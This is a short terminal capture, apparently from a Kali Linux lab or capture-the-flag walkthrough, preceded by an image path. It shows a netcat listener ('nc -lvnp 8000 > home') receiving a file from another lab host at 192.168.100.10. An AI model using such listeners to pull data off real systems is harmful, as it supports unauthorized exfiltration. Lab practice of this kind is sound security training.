 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8000 > home
listening on [any] 8000 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.100.10] 49681